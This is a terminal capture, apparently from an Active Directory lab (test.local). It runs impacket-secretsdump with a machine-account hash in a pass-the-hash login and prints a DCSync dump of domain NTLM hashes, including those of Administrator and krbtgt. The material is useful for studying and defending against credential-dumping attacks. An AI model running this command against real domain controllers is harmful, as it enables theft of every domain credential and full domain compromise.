 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump test.local/'DC$'@dc.test.local -hashes :89aca08404383706e09c9861dfee797e
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\bob:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin1:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin2:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\domainadmin1:1112:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\dcsyncer:1113:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\gpoACL:1114:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\adminCount:1115:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\ASREPuser:1117:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test2:1118:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\kerberoast-disabled:1119:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\THERON_DUNCAN:1122:aad3b435b51404eeaad3b435b51404ee:95f91f8ec9722e91d15f0b7826804534:::